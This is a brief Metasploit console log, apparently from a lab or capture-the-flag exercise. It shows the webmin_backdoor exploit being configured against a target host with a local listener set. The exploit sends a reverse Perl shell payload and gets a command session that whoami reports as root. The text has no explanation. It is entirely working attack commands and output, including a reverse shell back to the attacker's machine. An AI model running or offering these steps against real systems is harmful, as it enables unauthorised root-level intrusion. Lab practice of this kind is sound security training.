 msf6 exploit(linux/http/webmin_backdoor) > set RHOST 10.10.252.101
RHOST => 10.10.252.101
msf6 exploit(linux/http/webmin_backdoor) > set LHOST 10.9.1.27
LHOST => 10.9.1.27
msf6 exploit(linux/http/webmin_backdoor) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL => true
msf6 exploit(linux/http/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 10.9.1.27:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
whoami
[*] Command shell session 1 opened (10.9.1.27:4444 -> 10.10.252.101:40908) at 2024-12-08 10:58:41 +0100
root